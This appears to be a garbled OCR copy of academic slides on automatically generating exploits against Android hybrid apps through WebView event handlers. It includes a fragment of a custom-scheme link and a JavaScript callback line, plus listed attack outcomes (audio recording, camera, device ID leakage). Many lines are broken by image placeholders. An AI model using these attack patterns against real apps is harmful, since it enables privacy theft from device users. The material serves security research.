

### **Automated Generation of Event-Oriented Exploits in Android Hybrid Apps**



#### **Guangliang Yang**, Jeff Huang, and Guofei Gu

#### **\*S**ec**u**re **C**ommunication and **C**omput**e**r **S**y**s**tems Lab Texas A&M University





#### **In Android, the hybrid development approach is popular**

- The use of the embedded browser, known as "**WebView"**
	- rendering web content and running JavaScript code without leaving apps (i.e., hybrid apps)
- Advantages
	- Easy to deploy
	- Re-using existing web code







#### **Event Handler: A unique WebView feature**

- Through the event handler feature, developers can handle/ web events.
	- Changing **Securit**
- **Security Flaws!**<br> **•** drawing web **Security Flaws!** 
	- Supporting customized URL,
		- tel:800 -> making a call
- 94.2% apps use the event handler feature





#### **Event Handler: A unique WebView feature**

• Handling/Customizing web events via Event **Handler** 







#### **Event Handler: A unique WebView feature**

• Handling/Customizing web events via Event **Handler** 



















• **Potential Attack#1:** triggering an event handler with appropriate input

WebView | <a href = 'mmsdk://c1.c2?args=...&callback=...







- **Potential Attack#1:** triggering an event handler with appropriate input
	- WebView 1. Recording audio
		- 2. Using camera to take pictures
		- Native 3. Leaking device ID … 3. Leaking device ID
			- **4. Attacking other apps using Intent result = function1(args)**

**loadUrl("javascript:" + callback + "( + result +** 

5. …

 $\overline{a}$ 

























